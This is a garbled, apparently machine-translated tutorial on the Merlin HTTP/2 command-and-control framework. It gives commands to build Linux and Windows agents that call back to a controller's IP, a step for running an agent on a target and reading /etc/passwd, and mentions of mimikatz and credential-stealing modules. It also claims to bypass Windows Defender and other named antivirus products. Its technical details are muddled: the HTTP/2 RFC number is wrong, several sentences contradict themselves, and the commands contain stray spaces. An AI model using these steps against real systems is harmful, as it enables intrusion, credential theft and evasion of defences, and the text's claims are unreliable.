Merlin is an HTTP / 2 Command & Control (C&C) server for multi-platform Post Exploitation, written in Golang language. Merlin is based on a client-server architecture and uses the HTTP / 2 protocol to communicate between server and host agents
Figure 1 below shows how Merlin could be used during a pentest.

Bypass security using HTTP / 2 protocol
Using the HTTP / 2 protocol during Merlin connections, we achieve better use of network resources and reduced latency perception by introducing header compression and allowing multiple simultaneous exchanges on the connection itself. This new protocol has been validated at RFC7450 can be considered as a way to resolve some HTTP / 1.x issues.
As it is a new protocol, it will cause difficulties to Appliances IDS/IPS.
In short, existing tools are not equipped to understand or inspect this protocol. In addition, HTTP / 2 is a binary protocol which makes it more compact, easy to analyze and not readable by the user without the use of AV.
Today, security devices are unable to understand the HTTP / 2 protocol and are even able to decrypt network traffic for control. The combination of encryption and the lack of protocol support from inspection tools provide a great opportunity to avoid detection.
At this point, we will show how Merlin can be used to establish C&C communication during a pentest test.
We start by downloading Merlin from the GitHub page. To do this, we need to type the following command in our terminal. Note that a Kali Linux distribution was used to run this wizard.
git clone https://github.com/Ne0nd0g/merlin.git
Next, we need to create an SSL certificate to use an encryption channel and to establish connections between the server and the agents of the host computer. The result files must be created in the folder "/ data / x509With the following command.

Picture 2: Generate SSL key - Merlin server in folder “/ data / x509".
Creating a Linux agent
On the Merlin server side, Merlin must be started before agents can run. Use the following command:

Figure 3: O. Merlin server launched on localhost: 127.0.0.1:443.
After running the Linux agent on the central target host, a new connection is received to the Merlin server. A command must be used to start, such as:
- agent list - list of available agents
- interact [id] - interaction with the specified agent
- info - get information about the central target host
- cmd cat / etc / passwd Download the contents of the passwd file located in / Etc / passwd

Figure 4: Merlin connection from a Linux agent downloaded from the "/ etc / passwd" file.
Additionally, other commands and modules can be used through the command assistance.

Figure 5: Merlin units available.
Another interesting part of this tool is the ability to create agents for different operating system architectures. Then a specially designed payload will be created in an updated Windows 10 operating system, with strong security.
Performing a scan with Windows Defender for that particular agent ( agent_windows.exe), we can verify that it was not detected.

Figure 6: O agent Merlin for Windows bypasses Windows Defender.
In this case, the Merlin server must run with the following parameters: -i [local IP address] and -p [local port]. This data was encrypted with a binary system ( agent_windows.exe ).

Picture 7: Start the Merlin server with a specific IP port / port.
The payload avoids locating its signature in Windows 10 with it fully updated Microsoft Windows Defender.
The agent is then executed:

Figure 8: O agent Merlin ran on a fully updated Windows 10 bypassing Windows Defender.
On the Merlin server, a new connection is received as shown below.
From here, a set of native Windows commands can be used through the command cmd and several modules, such as harvesting, mimikatz, sharphound, credential stealers and more.

Picture 9: Merlin Server Interaction with Windows Agent.
Low detection rate by AV.
After the tests were performed, the sample was tested for VirusTotal and only 13 of the 68 AVs identified agent Merlin as malicious.

Picture 10: Low detection rate of agent Merlin in Windows as shown in VirusTotal.Which AV bypasses:
- Windows Defender
- Kaspersky
- Malwarebytes
- Cylance
- McAfee
- Symantec

Figure 11: The AV bypassed by the Merlin agent.
Finally, Merlin is a cross-platform post-exploitation framework that utilizes HTTP / 2 communications to avoid detection, and bypass security devices and AV detection.
HTTP/2 is a relatively new protocol that breaks down cipher suites Perfect Forward Secrecy (PFS). Its additional options include downgrading encryption to an unencrypted suite without PFS capability or using a terminating proxy. On the other hand, AV avoidance is achieved every time a new Merlin agent is created. Golang is a great tool with the ability to build standalone binaries into a single binary and has many features that make it a very powerful language. Another interesting detail is that it is compiled into machine code, so it performs well and because of that, it can bypass its detection.
openssl req -x509 -newkey rsa:4096 -sha256 -nodes -keyout server.key -out server.crt -subj “/CN = infosecinstitute” -days 7
GOOS = linux GOARCH = amd64 go build -ldflags “-X main.url = https: //127.0.0.1: 443” -o agent_linux main.go
#executing the agent on the target host
chmod + x agent_linux && ./agent_linux
sudo go run cmd / merlinserver / main.go -i [ip-address]
GOOS = windows GOARCH = amd64 go build -ldflags “-X main.url = https: //192.168.0.165: 8080” -o agent_windows.exe main.go
go run cmd / merlinserver / main.go -i 192.168.0.165 -p 8080





